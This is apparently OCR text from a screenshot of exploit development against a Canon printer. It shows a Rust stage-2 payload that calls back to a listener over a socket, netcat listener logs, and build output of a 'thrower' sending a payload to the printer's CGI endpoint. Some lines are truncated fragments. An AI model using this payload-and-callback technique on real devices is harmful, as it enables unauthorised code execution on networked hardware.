 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/thrower/stage2/src) - VIM dwm-6.2
122 /// Entry point
123 #[link_section = ".entry_section"]
124 #[no_mangle]
125 extern fn _start() {
126     if main().is_err() {
127         unsafe {
128             // We know that reading this should hard reboot the printer by
129             // crashing it.
130             core::ptr::read_volatile(0x4000_0000 as *const u32);
131         }
132     }
133 }
134
135 /// A basic structure to implement `Write` on such that we can use it for the
136 /// print macro
137 pub struct Printer;
138
139 impl core::fmt::Write for Printer {
140     fn write_str(&mut self, s: &str) -> core::fmt::Result {
141         let sock = Socket::connect([192, 168, 1, 2], 1235).unwrap();
142         sock.send(s).unwrap();
143         Ok(())
144     }
145 }
146
147 /// The `print!()` macro!
148 macro_rules! print {
149     ($($arg:tt)*) => {
150         let _ = core::fmt::write(&mut $crate::print::Printer,
151             format_args!($($arg)*));
152     }
153 }
154
155 /// Rust entry point
156 fn main() -> Result<()> {
157     print!("Hello world {}\n", 5);
158
159     Ok(())
160 }
161
~
~
161,0-1 Bot
:bind("0.0.0.0:1234").unwrap();
ming() {
.unwrap();
61,49 67%
n
^C
pleb@gamey ~ $ nc -l 1235 | xxd
^C
pleb@gamey ~ $ nc -l 1235 | xxd
00000000: 6170 706c 6573 apples
pleb@gamey ~ $ nc -l 1235 | xxd
00000000: 6170 706c 6573 apples
pleb@gamey ~ $ nc -l 1235 | xxd
^C
pleb@gamey ~ $ nc -l 1235 | xxd
00000000: 6170 706c 6573 apples
pleb@gamey ~ $ ^C
pleb@gamey ~ $ nc -l 1235 | xxd
^C
pleb@gamey ~ $ nc -l 1235 | xxd
^C
pleb@gamey ~ $
pleb@gamey ~ $ nc -l 1235 | xxd
^C
pleb@gamey ~ $ nc -l 1235 | xxd
00000000: 6170 706c 6573 apples
pleb@gamey ~ $ nc -l 1235 | xxd
00000000: 6170 706c 6573 apples
pleb@gamey ~ $ ^C
pleb@gamey ~ $ nc -l 1235 | xxd
|
58 |         use std::io::{Read, Write};
|                       ^^^^
|
= note: `#[warn(unused_imports)]` on by default
warning: unused variable: `resp`
--> src/main.rs:81:9
|
81 |     let resp = client.post("https://192.168.1.159/rui/app_data.cgi")
|         ^^^^ help: if this is intentional, prefix it with an underscore: `_resp`
|
= note: `#[warn(unused_variables)]` on by default
warning: 2 warnings emitted
Finished dev [unoptimized + debuginfo] target(s) in 1.77s
Running `target/debug/thrower`
Compiling stage1 v0.1.0 (/home/pleb/canon/thrower/stage1)
Finished release [optimized] target(s) in 0.15s
Finished release [optimized] target(s) in 0.03s
Got connection from Ok(192.168.1.159:55006)
Sending 262144 bytes
Sent data!
^C
pleb@gamey ~/canon/thrower $